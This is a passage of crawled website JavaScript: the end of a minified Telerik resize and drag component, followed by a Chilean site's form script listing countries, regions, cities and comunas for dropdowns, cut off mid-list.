}E._resizeType=$telerik.getCurrentStyle(D,"cursor");
if(!E._resizeType&&v.currentTarget){E._resizeType=$telerik.getCurrentStyle(v.currentTarget,"cursor");
}E._resizeDir={north:E._resizeType.match(/n.?-/)?1:0,east:E._resizeType.match(/e-/)?1:0,south:E._resizeType.match(/s.?-/)?1:0,west:E._resizeType.match(/w-/)?1:0,move:new RegExp(E._moveCursorType).test(this._resizeType)?1:0};
E._leftHandleMouseDelta=0;
if(E._resizeDir.west){E._leftHandleMouseDelta=Math.abs(w.x-this._startX);
}var u=E._resizeDir.move?E._raiseDragEvent("DragStart",null,v):E._raiseEvent("ResizeStart");
E._cancelResize=(u==false);
var B=$telerik.getCurrentStyle(x.parentNode,"position");
var z=("relative"==B)||("absolute"==B);
E._offsetLocation=z?$telerik.getLocation(x.parentNode):{x:0,y:0};
if(E._moveToMouseLocation){var A=$telerik.isTouchDevice?{left:E._startX,top:E._startY}:$telerik.getDocumentRelativeCursorPosition({clientX:this._startX,clientY:this._startY});
if(z){var t=$telerik.getBorderBox(x.parentNode);
A.left-=t.left;
A.top-=t.top;
}E._startCursorLocation={x:A.left-Math.floor(w.width/2),y:A.top-Math.floor(w.height/2)};
}if(!E._cancelResize){E._clearSelection();
E._setIframesVisible(false);
E._attachDocumentHandlers(false);
E._attachDocumentHandlers(true);
}},_getTouchEventLocation:function(u,C,v){var B=this,z=u.originalEvent?u.originalEvent:null,t=u.changedTouches||(z?z.changedTouches:u.rawEvent?u.rawEvent.changedTouches:false),y=null;
q._pointers=B._getUniquePointerIds();
var A=q._pointers;
var x;
var w;
if(q.isTouch){if(z){if(q.hasPointer){x=false;
for(w=0;
w<A.length;
w++){if(A[w].pointerId===C){y={x:A[w][h],y:A[w][i]};
x=true;
break;
}}if(!x){y={x:e(z[h]),y:e(z[i])};
}}else{if(t&&t[0]){x=false;
for(w=0;
w<t.length;
w++){if(t[w].identifier===C){y={x:t[w][h],y:t[w][i]};
x=true;
break;
}}if(!x){y={x:t[0][h],y:t[0][i]};
}}}}else{y={x:e(u.clientX),y:e(u.clientY)};
}}return y;
},_getEventClientCoordinates:function(t){if(t.originalEvent){return{x:t.originalEvent[c],y:t.originalEvent[d]};
}else{return{x:t[c],y:t[d]};
}},_getIntegerCoordinates:function(t){if(!t||!t.hasOwnProperty(r)||!t.hasOwnProperty(s)){return null;
}else{return{x:e(t.x),y:e(t.y)};
}},_getIntegerEventCoordinates:function(u){var w=this,t=w._getEventClientCoordinates(u),v=w._getIntegerCoordinates(t);
return v;
},_getTouchEventIdentifier:function(t){var v=this,w=v._utils,u=t.originalEvent?t.originalEvent:null;
if(w.isTouch){if(u){if(u.targetTouches&&u.targetTouches[0]){return u.targetTouches[0].identifier;
}else{if(u.pointerId){return u.pointerId;
}}}else{return null;
}}return null;
},_resize:function(w){var G=this,H=G._utils;
if(!G._enabled||G._cancelResize){return false;
}var t=G._originalBounds;
var C=new Sys.UI.Bounds(0,0,0,0);
var y=null;
if(H.isTouch){y=G._getTouchEventLocation(w,G._touchEventIdentifier);
}else{y=G._getIntegerEventCoordinates(w);
}if(y===null){return false;
}var I=y.x-G._startX;
var J=y.y-G._startY;
var v=G._resizeDir;
var z=v.move;
if(z){var A=G._startCursorLocation;
if(A){t.x=A.x;
t.y=A.y;
G._originalBounds=t;
G._startCursorLocation=null;
}C.x=t.x+I;
C.y=t.y+J;
var B=G._getMoveConstraints(t);
if(B){C.x=G._constrainPosition(C.x,B.x,B.width);
C.y=G._constrainPosition(C.y,B.y,B.height);
}}else{if(v.east){C.x=t.x;
C.width=t.width+I;
}else{if(v.west){C.x=y.x-G._leftHandleMouseDelta;
C.width=t.width-I;
}}if(v.south){C.y=t.y;
C.height=t.height+J;
}else{if(v.north){C.y=t.y+J;
C.height=t.height-J;
}}var F=G._getSizeConstraints(t);
if(F){C.x=G._constrainPosition(C.x,F.x,Math.min(C.x+C.width,F.width-C.width));
C.y=G._constrainPosition(C.y,F.y,Math.min(C.y+C.height,F.height-C.height));
C.width=G._constrainDimension(C.width,F.width-C.x);
C.height=G._constrainDimension(C.height,F.height-C.y);
}}var D=G._offsetLocation;
if(D){C.x-=D.x;
C.y-=D.y;
}var E=z?G._raiseDragEvent("Drag",C,w):G._raiseEvent("Resizing",C);
if(false==E){return true;
}var x=G._element;
if(G._useCssTransform&&z){G._lastTouchDelta={x:C.x-t.x+D.x,y:C.y-t.y+D.y};
var u={x:C.x?G._lastTouchDelta.x:0,y:C.y?G._lastTouchDelta.y:0};
G._setTranslate(x,u.x,u.y);
}else{if(z||C.x>0){x.style.left=C.x+"px";
}if(z||C.y>0){x.style.top=C.y+"px";
}}if(C.width>0){x.style.width=C.width+"px";
}if(C.height>0){x.style.height=C.height+"px";
}if(!z){G._updateInnerTableSize();
}return true;
},_setTranslate:function(t,v,w){var u=t.style;
u.webkitTransform=u.mozTransform=u.OTransform="translate("+v+"px,"+w+"px)";
},_updateInnerTableSize:function(){var t=this._resizeDir;
if(t.south||t.north){var u=this._element.style.height;
var v=this._tableElement;
if(v){v.style.height=u;
this._fixIeHeight(v,u);
}}},_getMoveConstraints:function(t){var u=this._getSizeConstraints();
if(u){u.width-=t.width;
u.height-=t.height;
}return u;
},_getSizeConstraints:function(t){var u=this._constraints;
if(!u){return null;
}var v=u.x+this._offsetLocation.x;
var w=u.y+this._offsetLocation.y;
return new Sys.UI.Bounds(v,w,v+u.width,w+u.height);
},_constrainPosition:function(v,u,t){return Math.max(u,Math.min(t,v));
},_constrainDimension:function(u,t){return this._constrainPosition(u,0,t);
},_fixIeHeight:function(w,u){if("CSS1Compat"==document.compatMode){var t=(w.offsetHeight-parseInt(u,10));
if(t>0){var v=(parseInt(w.style.height,10)-t);
if(v>0){w.style.height=v+"px";
}}}},_setIframesVisible:function(t){if(!this.get_hideIframes()){return;
}var x=this._document.getElementsByTagName("iframe");
var y=this.get_iframeToSkip();
for(var w=0,z=x.length;
w<z;
w++){var v=x[w];
if(y&&(y===v||y==v)){y=null;
}else{v.style.visibility=t?"":"hidden";
if($telerik.isIE){try{v.contentWindow.document.body.style.visibility=t?"":"hidden";
}catch(u){}}}}},_configureHandleElements:function(t){var v=this._handles;
var w=["nw","n","ne","w","e","sw","s","se",this._moveCursorType];
for(var x=0,z=w.length;
x<z;
x++){var A=w[x];
var u=v[A];
if(u){if(Object.prototype.toString.call(u)==="[object Array]"){for(var y=0;
y<u.length;
y++){this._configureHandle("id"+x+"_"+y,t,u[y],A);
}}else{this._configureHandle("id"+x,t,u,A);
}}}},_configureHandle:function(A,t,w,z){var y=this;
var v=this._saveDelegates;
var u=v[A]?v[A].delegate:null;
if(t){if(!u){var x=y._addMobileHandler(this,w,"mousedown",this._onHandleMouseDown,null,true);
w.style.cursor=(z==this._moveCursorType)?z:z+"-resize";
v[A]={element:w,delegate:x};
}}else{if(u){y._removeMobileHandler(w,"mousedown",u,null,true);
w.style.cursor="";
delete v[A];
}}},_attachDocumentHandlers:function(t){var x=this;
var w=x._document;
if(t){x._documentMouseMoveDelegate=x._addMobileHandler(x,w,"mousemove",x._onDocumentMouseMove,null,true);
x._documentMouseUpDelegate=x._addMobileHandler(x,w,"mouseup",x._onDocumentMouseUp,null,true);
}else{var v=x._documentMouseMoveDelegate;
if(v){x._removeMobileHandler(w,"mousemove",v,null,true);
}var u=x._documentMouseUpDelegate;
if(u){x._removeMobileHandler(w,"mouseup",u,null,true);
}x._documentMouseMoveDelegate=null;
x._documentMouseUpDelegate=null;
}},_addMobileHandler:function(z,u,v,w,y,x){var A=this;
if(!u||!z){return;
}var t=Function.createDelegate(z,w);
if(q.isTouch||q.hasPointer){if(a){a(u).bind(A._getMobileEventCounterpart(v),t);
}else{$telerik.addExternalHandler(u,A._getMobileEventCounterpart(v),t);
}}if(!A._utils.hasPointer){if(x){$telerik.addExternalHandler(u,v,t);
}else{$addHandler(u,v,t);
}}return t;
},_removeMobileHandler:function(t,u,v,x,w){var y=this;
if(!t){return;
}if(q.isTouch||q.hasPointer){if(a){a(t).unbind(y._getMobileEventCounterpart(u),(x||v));
}else{$telerik.removeExternalHandler(t,y._getMobileEventCounterpart(u),(x||v));
}}if(!y._utils.hasPointer){if(w){$telerik.removeExternalHandler(t,u,v);
}else{$removeHandler(t,u,v);
}}},_getMobileEventCounterpart:function(t){var u=this,v=u._utils;
if(v.isTouch){switch(t){case"mousedown":return(k||"touchstart");
case"mousemove":return(m||"touchmove");
case"mouseup":return(o||"touchend");
}}return t;
},_canExecuteTouchEvent:function(t){var w=this,x=w._utils,v=t.originalEvent?t.originalEvent:null,u=null;
if(x.isTouch){if(v){if(x.hasPointer){if(v.pointerId){u=v.pointerId;
}}else{if(v.targetTouches&&v.targetTouches[0]){u=v.targetTouches[0].identifier;
}}if(u===null){return false;
}if(w._touchEventIdentifier!==null){if(w._touchEventIdentifier!==u){return false;
}}else{w._touchEventIdentifier=u;
}return true;
}else{return true;
}}else{return false;
}},_cleanUpPointerTracking:function(t){var w=this;
if(!q.hasPointer){return;
}q._pointers=w._getUniquePointerIds();
var v=q._pointers;
var u=t.originalEvent?this._indexOfPointer(t.originalEvent.pointerId):null;
if(u!==null&&u!==-1){v.splice(u,1);
}},_getUniquePointerIds:function(){var v=q._pointers,w=[],u=null,t=[];
w=$telerik.$.grep(v,function(x,y){if(!x.pointerId){return false;
}u=x.pointerId;
if($telerik.$.inArray(u,t)===-1){t.push(u);
return true;
}return false;
});
return w;
},_indexOfPointer:function(u){var v=q._pointers,w=v.length;
for(var t=0;
t<w;
t++){if(u===v[t].pointerId){return t;
}}return -1;
},_updatePointer:function(t){var v=this;
if(!q.hasPointer){return;
}var u=t.originalEvent?v._indexOfPointer(t.originalEvent.pointerId):null;
if(u!==null&&u!==-1){if(t.originalEvent.pointerId===v._touchEventIdentifier){q._pointers[u].pageX=e(t.originalEvent.pageX);
q._pointers[u].pageY=e(t.originalEvent.pageY);
}}},_onHandleMouseDown:function(u){var w=this,y=w._utils,x=null,v=u.originalEvent,t=true;
if(y.isTouch){if(v){x=w._getTouchEventIdentifier(u);
if(x!==null){q._pointers.push({pageX:e(v[h]),pageY:e(v[i]),pointerId:x});
}t=w._canExecuteTouchEvent(u);
}else{w._resetTouchIdentifier();
}}if(t){w._updatePointer(u);
w._storeStartCoords(u);
}if(!y.isTouch){return $telerik.cancelRawEvent(u);
}if(y.isTouch&&y.hasPointer){w._onDocumentMouseMove(u);
}},_onDocumentMouseMove:function(u){var v=this,x=v._utils,t=true,w;
if(x.isTouch){t=v._canExecuteTouchEvent(u);
v._updatePointer(u);
}if(t){w=v._resize(u);
}if(v._autoScrollEnabled){v._autoScroll(u);
}if(w){return $telerik.cancelRawEvent(u);
}},_onDocumentMouseUp:function(t){var v=this;
var w=!v._cancelResize;
v._cancelResize=true;
v._startCursorLocation=null;
var u=v._resizeDir&&v._resizeDir.move;
if(v._useCssTransform&&u){v._moveBoxBy(v._lastTouchDelta);
}if(w){v._clearSelection();
v._setIframesVisible(true);
if(u){v._raiseDragEvent("DragEnd",null,t);
}else{v._raiseEvent("ResizeEnd");
}v._attachDocumentHandlers(false);
if(v._scroller){v._scroller.set_enabled(false);
}}v._touchEventIdentifier=null;
if(q.isTouch){var x=v._getTouchEventIdentifier(t);
if(x!==null){v._cleanUpPointerTracking(t);
}}},_getTouchIdentifier:function(){return this._touchEventIdentifier;
},_resetTouchIdentifier:function(){var t=this;
t._touchEventIdentifier=null;
},_moveBoxBy:function(v,t){var u=this._originalBounds;
var w=this._offsetLocation;
t=t||this._element;
this._resetBoxTransform(t);
t.style.left=u.x+v.x-w.x+"px";
t.style.top=u.y+v.y-w.y+"px";
},_resetBoxTransform:function(t){var u=t.style;
u.webkitTransform=u.mozTransform=u.OTransform=u.msTranslate="translate(0,0)";
},_clearSelection:function(){if(this._document.selection&&this._document.selection.empty){try{this._document.selection.empty();
}catch(t){}}},_initializeAutoScroll:function(){if(this._autoScrollInitialized){return;
}this._scrollEdgeConst=40;
this._scrollByConst=10;
this._scroller=null;
this._scrollDeltaX=0;
this._scrollDeltaY=0;
this._scrollerTickHandler=Function.createDelegate(this,this._onScrollerTick);
this._scroller=new Telerik.Web.Timer();
this._scroller.set_interval(10);
this._scroller.add_tick(this._scrollerTickHandler);
this._autoScrollInitialized=true;
},_autoScroll:function(u){this._initializeAutoScroll();
var t=$telerik.getClientBounds();
if(t.width>0){this._scrollDeltaX=this._scrollDeltaY=0;
if(u.clientX<t.x+this._scrollEdgeConst){this._scrollDeltaX=-this._scrollByConst;
}else{if(u.clientX>t.width-this._scrollEdgeConst){this._scrollDeltaX=this._scrollByConst;
}}if(u.clientY<t.y+this._scrollEdgeConst){this._scrollDeltaY=-this._scrollByConst;
}else{if(u.clientY>t.height-this._scrollEdgeConst){this._scrollDeltaY=this._scrollByConst;
}}var v=this._scroller;
if(this._scrollDeltaX!=0||this._scrollDeltaY!=0){this._originalStartX=this._startX;
this._originalStartY=this._startY;
v.set_enabled(true);
}else{if(v.get_enabled()){this._startX=this._originalStartX;
this._startY=this._originalStartY;
}v.set_enabled(false);
}}},_onScrollerTick:function(){var z=document.documentElement.scrollLeft||document.body.scrollLeft;
var A=document.documentElement.scrollTop||document.body.scrollTop;
window.scrollBy(this._scrollDeltaX,this._scrollDeltaY);
var x=document.documentElement.scrollLeft||document.body.scrollLeft;
var y=document.documentElement.scrollTop||document.body.scrollTop;
var t=x-z;
var u=y-A;
var v=this._element;
var B={x:parseInt(v.style.left,10)+t,y:parseInt(v.style.top,10)+u};
this._startX-=t;
this._startY-=u;
try{$telerik.setLocation(v,B);
}catch(w){}}};
b.ResizeExtender.registerClass("Telerik.Web.UI.ResizeExtender",null,Sys.IDisposable);
Telerik.Web.UI.Helpers.IETouchActionManager=function(t){this.element=t;
};
Telerik.Web.UI.Helpers.IETouchActionManager.prototype={allowUserTouch:function(){if(!this.isPointerEnabled()){return;
}var t=this.getStyle();
this.cachedTouchAction=t.msTouchAction;
t.msTouchAction="none";
},restore:function(){if(!this.isPointerEnabled()){return;
}this.getStyle().msTouchAction=this.cachedTouchAction;
},getStyle:function(){return this.element?this.element.style:{};
},isPointerEnabled:function(){try{return window.navigator.msPointerEnabled;
}catch(t){return false;
}},dispose:function(){this.restore();
this.element=null;
}};
})($telerik.$);


--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/formularios.js
body_size: 12041
content:

$(document).ready(function (e) {
    $(".sfFormDropdown.sfDdlMedium select").selectbox();
    $(".sfFieldWrp").click(function () {
        $(this).find('.sfExample').hide();
        $(this).find('input').focus();
    });

    iniciaSelectsRegiones();
    leeCambioFormulario();
    insertarModal();
});


/// clase para RegionesChile
// al formulario es que poner la clase para que escriba correctamente los valores, restringido a contacto
const COMENTARIO_FORM_CLASS = '#contentPlaceholder_C004';
const RECLAMO_FORM_CLASS = '#contentPlaceholder_C006';

let ciudad_seleccionada = null;
let comuna_seleccionada = null;
let region_seleccionada = null;
let pais_seleccionado = null;

const PAIS_DATA = [
    { value: "0", text: "Seleccione país" },
    { value: "CL", text: "Chile" },
    { value: "AF", text: "Afganistán" },
    { value: "AL", text: "Albania" },
    { value: "DE", text: "Alemania" },
    { value: "AD", text: "Andorra" },
    { value: "AO", text: "Angola" },
    { value: "AI", text: "Anguila" },
    { value: "AQ", text: "Antártida" },
    { value: "AG", text: "Antigua y Barbuda" },
    { value: "AN", text: "Antillas Holandesas" },
    { value: "SA", text: "Arabia Saudita" },
    { value: "DZ", text: "Argelia" },
    { value: "AR", text: "Argentina" },
    { value: "AM", text: "Armenia" },
    { value: "AW", text: "Aruba" },
    { value: "AU", text: "Australia" },
    { value: "AT", text: "Austria" },
    { value: "AZ", text: "Azerbaiyán" },
    { value: "BS", text: "Bahamas" },
    { value: "BD", text: "Bangladesh" },
    { value: "BB", text: "Barbados" },
    { value: "BH", text: "Baréin" },
    { value: "BE", text: "Bélgica" },
    { value: "BZ", text: "Belice" },
    { value: "BJ", text: "Benín" },
    { value: "BM", text: "Bermuda" },
    { value: "BY", text: "Bielorrusia" },
    { value: "BO", text: "Bolivia" },
    { value: "BQ", text: "Bonaire, San Eustaquio y Saba" },
    { value: "BA", text: "Bosnia y Herzegovina" },
    { value: "BW", text: "Botsuana" },
    { value: "BR", text: "Brasil" },
    { value: "BN", text: "Brunei" },
    { value: "BG", text: "Bulgaria" },
    { value: "BF", text: "Burkina Faso" },
    { value: "BI", text: "Burundi" },
    { value: "BT", text: "Bután" },
    { value: "CV", text: "Cabo Verde" },
    { value: "KH", text: "Camboya" },
    { value: "CM", text: "Camerún" },
    { value: "CA", text: "Canadá" },
    { value: "QA", text: "Catar" },
    { value: "TD", text: "Chad" },
    { value: "CN", text: "China" },
    { value: "CY", text: "Chipre" },
    { value: "CO", text: "Colombia" },
    { value: "KM", text: "Comoras" },
    { value: "KP", text: "Corea del Norte" },
    { value: "KR", text: "Corea del Sur" },
    { value: "CI", text: "Costa de Marfil" },
    { value: "CR", text: "Costa Rica" },
    { value: "HR", text: "Croacia" },
    { value: "CU", text: "Cuba" },
    { value: "CW", text: "Curazao" },
    { value: "DK", text: "Dinamarca" },
    { value: "DM", text: "Dominica" },
    { value: "EC", text: "Ecuador" },
    { value: "EG", text: "Egipto" },
    { value: "SV", text: "El Salvador" },
    { value: "AE", text: "Emiratos Árabes Unidos" },
    { value: "ER", text: "Eritrea" },
    { value: "SK", text: "Eslovaquia" },
    { value: "SI", text: "Eslovenia" },
    { value: "ES", text: "España" },
    { value: "US", text: "Estados Unidos (USA)" },
    { value: "EE", text: "Estonia" },
    { value: "ET", text: "Etiopía" },
    { value: "FJ", text: "Fiji" },
    { value: "PH", text: "Filipinas" },
    { value: "FI", text: "Finlandia" },
    { value: "FR", text: "Francia" },
    { value: "GA", text: "Gabón" },
    { value: "GM", text: "Gambia" },
    { value: "GE", text: "Georgia" },
    { value: "GH", text: "Ghana" },
    { value: "GI", text: "Gibraltar" },
    { value: "GD", text: "Granada" },
    { value: "GR", text: "Grecia" },
    { value: "GL", text: "Groenlandia" },
    { value: "GP", text: "Guadalupe" },
    { value: "GU", text: "Guam" },
    { value: "GT", text: "Guatemala" },
    { value: "GF", text: "Guayana Francesa" },
    { value: "GG", text: "Guernsey" },
    { value: "GN", text: "Guinea" },
    { value: "GW", text: "Guinea Bissau" },
    { value: "GQ", text: "Guinea Ecuatorial" },
    { value: "GY", text: "Guyana" },
    { value: "HT", text: "Haití" },
    { value: "HN", text: "Honduras" },
    { value: "HK", text: "Hong Kong" },
    { value: "HU", text: "Hungría" },
    { value: "IN", text: "India" },
    { value: "ID", text: "Indonesia" },
    { value: "IQ", text: "Irak" },
    { value: "IR", text: "Irán" },
    { value: "IE", text: "Irlanda" },
    { value: "BV", text: "Isla Bouvet" },
    { value: "IM", text: "Isla de Man" },
    { value: "CX", text: "Isla de Pascua" },
    { value: "NF", text: "Isla Norfolk" },
    { value: "IS", text: "Islandia" },
    { value: "KY", text: "Islas Caimán" },
    { value: "CC", text: "Islas Cocos" },
    { value: "CK", text: "Islas Cook" },
    { value: "AX", text: "Islas de Åland" },
    { value: "FO", text: "Islas Faroe" },
    { value: "GS", text: "Islas Georgia del Sur y Sandwich del Sur" },
    { value: "HM", text: "Islas Heard y McDonald" },
    { value: "FK", text: "Islas Malvinas" },
    { value: "MP", text: "Islas Marianas del Norte" },
    { value: "MH", text: "Islas Marshall" },
    { value: "UM", text: "Islas menores alejadas de los Estados Unidos" },
    { value: "PN", text: "Islas Pitcairn" },
    { value: "SB", text: "Islas Salomón" },
    { value: "SJ", text: "Islas Svalbard y Jan Mayen" },
    { value: "TK", text: "Islas Tokelau" },
    { value: "TC", text: "Islas Turcos y Caicos" },
    { value: "VG", text: "Islas Vírgenes Británicas" },
    { value: "VI", text: "Islas Vírgenes de los EE.UU." },
    { value: "IL", text: "Israel" },
    { value: "IT", text: "Italia" },
    { value: "JM", text: "Jamaica" },
    { value: "JP", text: "Japón" },
    { value: "JE", text: "Jersey" },
    { value: "JO", text: "Jordania" },
    { value: "KZ", text: "Kazajistán" },
    { value: "KE", text: "Kenia" },
    { value: "KG", text: "Kirguistán" },
    { value: "KI", text: "Kiribati" },
    { value: "XK", text: "Kosovo" },
    { value: "KW", text: "Kuwait" },
    { value: "LA", text: "Laos" },
    { value: "LS", text: "Lesoto" },
    { value: "LV", text: "Letonia" },
    { value: "LB", text: "Líbano" },
    { value: "LR", text: "Liberia" },
    { value: "LY", text: "Libia" },
    { value: "LI", text: "Liechtenstein" },
    { value: "LT", text: "Lituania" },
    { value: "LU", text: "Luxemburgo" },
    { value: "MO", text: "Macao" },
    { value: "MK", text: "Macedonia" },
    { value: "MG", text: "Madagascar" },
    { value: "MY", text: "Malasia" },
    { value: "MW", text: "Malaui" },
    { value: "MV", text: "Maldivas" },
    { value: "ML", text: "Malí" },
    { value: "MT", text: "Malta" },
    { value: "MA", text: "Marruecos" },
    { value: "MQ", text: "Martinica" },
    { value: "MU", text: "Mauricio" },
    { value: "MR", text: "Mauritania" },
    { value: "YT", text: "Mayotte" },
    { value: "MX", text: "México" },
    { value: "FM", text: "Micronesia" },
    { value: "MD", text: "Moldavia" },
    { value: "MC", text: "Mónaco" },
    { value: "MN", text: "Mongolia" },
    { value: "ME", text: "Montenegro" },
    { value: "MS", text: "Montserrat" },
    { value: "MZ", text: "Mozambique" },
    { value: "MM", text: "Myanmar" },
    { value: "NA", text: "Namibia" },
    { value: "NR", text: "Nauru" },
    { value: "NP", text: "Nepal" },
    { value: "NI", text: "Nicaragua" },
    { value: "NE", text: "Níger" },
    { value: "NG", text: "Nigeria" },
    { value: "NU", text: "Niue" },
    { value: "NO", text: "Noruega" },
    { value: "NC", text: "Nueva Caledonia" },
    { value: "NZ", text: "Nueva Zelanda" },
    { value: "OM", text: "Omán" },
    { value: "NL", text: "Países Bajos" },
    { value: "PK", text: "Pakistán" },
    { value: "PW", text: "Palaos" },
    { value: "PA", text: "Panamá" },
    { value: "PG", text: "Papúa Nueva Guinea" },
    { value: "PY", text: "Paraguay" },
    { value: "PE", text: "Perú" },
    { value: "PF", text: "Polinesia Francesa" },
    { value: "PL", text: "Polonia" },
    { value: "PT", text: "Portugal" },
    { value: "PR", text: "Puerto Rico" },
    { value: "GB", text: "Reino Unido" },
    { value: "CZ", text: "República Checa" },
    { value: "CF", text: "República de África Central" },
    { value: "CG", text: "República del Congo" },
    { value: "CD", text: "República Democrática del Congo" },
    { value: "DO", text: "República Dominicana" },
    { value: "TG", text: "República Togolesa" },
    { value: "RE", text: "Reunión" },
    { value: "RW", text: "Ruanda" },
    { value: "RO", text: "Rumanía" },
    { value: "RU", text: "Rusia" },
    { value: "EH", text: "Sahara Occidental" },
    { value: "AS", text: "Samoa Americana" },
    { value: "WS", text: "Samoa Occidental" },
    { value: "BL", text: "San Bartolomé" },
    { value: "KN", text: "San Cristóbal y Nieves" },
    { value: "SM", text: "San Marino" },
    { value: "MF", text: "San Martín" },
    { value: "SX", text: "San Martín" },
    { value: "PM", text: "San Pedro y Miguelón" },
    { value: "VC", text: "San Vicente y las Granadinas" },
    { value: "SH", text: "Santa Elena" },
    { value: "LC", text: "Santa Lucía" },
    { value: "ST", text: "Santo Tomé y Príncipe" },
    { value: "SN", text: "Senegal" },
    { value: "RS", text: "Serbia" },
    { value: "CS", text: "Serbia y Montenegro" },
    { value: "SC", text: "Seychelles" },
    { value: "SL", text: "Sierra Leona" },
    { value: "SG", text: "Singapur" },
    { value: "SY", text: "Siria" },
    { value: "SO", text: "Somalia" },
    { value: "LK", text: "Sri Lanka" },
    { value: "SZ", text: "Suazilandia" },
    { value: "ZA", text: "Sudáfrica" },
    { value: "SD", text: "Sudán" },
    { value: "SS", text: "Sudán del Sur" },
    { value: "SE", text: "Suecia" },
    { value: "CH", text: "Suiza" },
    { value: "SR", text: "Surinam" },
    { value: "TH", text: "Tailandia" },
    { value: "TW", text: "Taiwán" },
    { value: "TZ", text: "Tanzania" },
    { value: "TJ", text: "Tayikistán" },
    { value: "IO", text: "Territorio Británico del Océano Índico" },
    { value: "TF", text: "Territorios del sur Franceses" },
    { value: "PS", text: "Territorios Palestinos" },
    { value: "TL", text: "Timor Oriental" },
    { value: "TO", text: "Tonga" },
    { value: "TT", text: "Trinidad y Tobago" },
    { value: "TN", text: "Túnez" },
    { value: "TM", text: "Turkmenistán" },
    { value: "TR", text: "Turquía" },
    { value: "TV", text: "Tuvalu" },
    { value: "UA", text: "Ucrania" },
    { value: "UG", text: "Uganda" },
    { value: "UY", text: "Uruguay" },
    { value: "UZ", text: "Uzbekistán" },
    { value: "VU", text: "Vanuatu" },
    { value: "VA", text: "Vaticano" },
    { value: "VE", text: "Venezuela" },
    { value: "VN", text: "Vietnam" },
    { value: "WF", text: "Wallis y Futuna" },
    { value: "YE", text: "Yemen" },
    { value: "DJ", text: "Yibuti" },
    { value: "ZM", text: "Zambia" },
    { value: "ZW", text: "Zimbabue" }
];

const REGION_DATA = [
    { text: "Seleccione una región", value: "0" },
    { text: "TARAPACA", value: "01" },
    { text: "ANTOFAGASTA", value: "02" },
    { text: "ATACAMA", value: "03" },
    { text: "COQUIMBO", value: "04" },
    { text: "VALPARAISO", value: "05" },
    { text: "LIBERTADOR GENERAL BERNARDO O'HIGGINS", value: "06" },
    { text: "MAULE", value: "07" },
    { text: "BIOBIO", value: "08" },
    { text: "LA ARAUCANIA", value: "09" },
    { text: "LOS LAGOS", value: "010" },
    { text: "AYSEN DEL GENERAL CARLOS IBAÑEZ DEL CAMPO", value: "011" },
    { text: "MAGALLANES Y DE LA ANTARTICA CHILENA", value: "012" },
    { text: "METROPOLITANA DE SANTIAGO", value: "013" },
    { text: "LOS RIOS", value: "014" },
    { text: "ARICA Y PARINACOTA", value: "015" },
    { text: "ÑUBLE", value: "016" },
];

const CIUDAD_DATA = [
    { text: "Seleccione una ciudad", value: "0", regionId: "0" },
    { text: "POZO MONTE", value: "101", regionId: "01" },
    { text: "IQUIQUE", value: "102", regionId: "01" },
    { text: "ANTOFAGASTA", value: "201", regionId: "02" },
    { text: "CALAMA", value: "202", regionId: "02" },
    { text: "TOCOPILLA", value: "203", regionId: "02" },
    { text: "CAÑARAL", value: "301", regionId: "03" },
    { text: "COPIAPO", value: "202", regionId: "02" },
    { text: "VALLENAR", value: "303", regionId: "03" },
    { text: "COQUIMBO", value: "401", regionId: "04" },
    { text: "OVALLE", value: "402", regionId: "04" },
    { text: "ILLAPEL", value: "403", regionId: "04" },
    { text: "VALPARAISO", value: "501", regionId: "05" },
    { text: "QUILPUE", value: "502", regionId: "05" },
    { text: "SAN ANTONIO", value: "503", regionId: "05" },
    { text: "QUILLOTA", value: "504", regionId: "05" },
    { text: "SAN FELIPE", value: "505", regionId: "05" },
    { text: "LA LIGUA", value: "506", regionId: "05" },
    { text: "HANGA ROA", value: "507", regionId: "05" },
    { text: "LOS ANDES", value: "508", regionId: "05" },
    { text: "RANCAGUA", value: "601", regionId: "06" },
    { text: "SAN FERNANDO", value: "602", regionId: "06" },
    { text: "PICHILEMU", value: "603", regionId: "06" },
    { text: "CAUQUENES", value: "701", regionId: "07" },
    { text: "CURICO", value: "702", regionId: "07" },
    { text: "LINARES", value: "703", regionId: "07" },
    { text: "TALCA", value: "704", regionId: "07" },
    { text: "LEBU", value: "801", regionId: "08" },
    { text: "LOS ANGELES", value: "802", regionId: "08" },
    { text: "CONCEPCION", value: "803", regionId: "08" },
    { text: "TEMUCO", value: "901", regionId: "09" },
    { text: "ANGOL", value: "902", regionId: "09" },
    { text: "PUERTO MONTT", value: "1002", regionId: "010" },
    { text: "COYHAIQUE", value: "1103", regionId: "011" },
    { text: "PUNTA ARENAS", value: "1202", regionId: "012" },
    { text: "SANTIAGO", value: "1305", regionId: "013" },
    { text: "VALDIVIA", value: "1402", regionId: "014" },
    { text: "ARICA", value: "1501", regionId: "015" },
    { text: "PUTRE", value: "1502", regionId: "015" },
    { text: "BULNES", value: "1601", regionId: "016" }
];

const COMUNA_DATA = [
    { text: "Seleccione una comuna", value: "0", ciudadId: "0" },
    { text: "POZO ALTOMONTE", value: "1180000", ciudadId: "101" },
    { text: "CAMIÑA", value: "1150000", ciudadId: "101" },
    { text: "COLCHANE", value: "1160000", ciudadId: "101" },
    { text: "HUARA", value: "1140000", ciudadId: "101" },
    { text: "PICA", value: "1170000", ciudadId: "101" },

    { text: "IQUIQUE", value: "1100000", ciudadId: "102" },
    { text: "ALTO HOSPICIO", value: "1130000", ciudadId: "102" },

    { text: "ALTO HOSPICIO", value: "1240000", ciudadId: "201" },
    { text: "MEJILLONES", value: "1310000", ciudadId: "201" },
    { text: "SIERRA GORDA", value: "1320000", ciudadId: "201" },
    { text: "TALTAL", value: "1300000", ciudadId: "201" },

    { text: "CALAMA", value: "1390000", ciudadId: "202" },
    { text: "OLLAGÜE", value: "1420000", ciudadId: "202" },
    { text: "SAN PEDRO DE ATACAMA", value: "1410000", ciudadId: "202" },


    { text: "TOCOPILLA", value: "1340000", ciudadId: "203" },
    { text: "MARIA ELENA", value: "1360000", ciudadId: "203" },

    { text: "CHAÑARAL", value: "1490000", ciudadId: "301" },
    { text: "DIEGO DE ALMAGRO", value: "1500000", ciudadId: "301" },

    { text: "COPIAPO", value: "1530000", ciudadId: "302" },
    { text: "CALDERA", value: "1570000", ciudadId: "302" },
    { text: "TIERRA AMARILLA", value: "1580000", ciudadId: "302" },

    { text: "VALLENAR", value: "1610000", ciudadId: "303" },
    { text: "ALTO DEL CARMEN", value: "1650000", ciudadId: "303" },
    { text: "FREIRINA", value: "1630000", ciudadId: "303" },
    { text: "HUASCO", value: "1640000", ciudadId: "303" },

    { text: "LA SERENA", value: "1700000", ciudadId: "401" },
    { text: "COQUIMBO", value: "1780000", ciudadId: "401" },
